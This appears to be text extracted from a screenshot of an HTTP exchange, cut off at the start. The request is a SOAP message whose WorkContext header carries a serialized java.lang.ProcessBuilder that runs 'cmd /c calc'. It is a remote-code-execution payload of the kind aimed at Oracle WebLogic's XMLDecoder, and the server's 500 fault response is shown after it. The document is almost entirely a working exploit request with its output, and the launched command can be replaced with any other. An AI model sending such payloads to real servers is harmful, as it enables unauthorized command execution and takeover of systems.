 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: text/xml
Cache-Control: no-cache
Content-Length: 930
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>calc</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Thu, 18 May 2023 06:22:32 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 380
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><ns0:Fault
xmlns:ns1="http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/envelope/"><faultcode>ns0:Server</faultcode><fau
ltstring>java.lang.ProcessBuilder cannot be cast to
java.lang.String</faultstring></ns0:Fault></S:Body></S:Envelope>